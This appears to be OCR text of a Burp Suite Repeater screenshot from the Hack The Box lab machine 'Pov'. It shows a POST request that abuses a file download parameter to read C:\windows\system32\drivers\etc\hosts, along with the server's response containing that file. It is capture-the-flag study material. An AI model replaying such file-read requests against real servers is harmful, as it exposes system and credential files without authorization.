 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://dev.pov.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 394
9 Origin: http://dev.pov.htb
10 Connection: keep-alive
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
U6Jx0BEmgbXOV598oAKm%2FmlAMQYhzReeZAYbgnAnbrrU3Q8GvW%2Bf1eAwvf3W%2Fu9BRNCHeu6GAr%2F2atlrKsLgjlto
TCA%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
ZafrciHgR%2Fob8UJ06eHQJ5jump2bTvy5u7%2Bu6Mv38B6z5OQ8E90aCfauseWLoV5SbSAJ6pZ1jxwJwfd9e1zFaUSftXyG
MzO0dZ7KzOTY2xHy%2BFgosEa3evXkqdXnlN%2FOVfARDQ%3D%3D&file=C:\windows\system32\drivers\etc\hosts
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\windows\system32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 05 Apr 2025 08:33:03 GMT
9 Content-Length: 857
10
11 # Copyright (c) 1993-2009 Microsoft Corp.
12 #
13 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
14 #
15 # This file contains the mappings of IP addresses to host names. Each
16 # entry should be kept on an individual line. The IP address should
17 # be placed in the first column followed by the corresponding host name.
18 # The IP address and the host name should be separated by at least one
19 # space.
20 #
21 # Additionally, comments (such as these) may be inserted on individual
22 # lines or following the machine name denoted by a '#' symbol.
23 #
24 # For example:
25 #
26 # 102.54.94.97 rhino.acme.com # source server
27 # 38.25.63.10 x.acme.com # x client host
28
29 # localhost name resolution is handled within DNS itself.
30 # 127.0.0.1 localhost
31 # ::1 localhost
32 127.0.0.1 pov.htb dev.pov.htb
33
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Done 1,159 bytes | 1,316 millis
Event log (8) All issues Memory: 145.1MB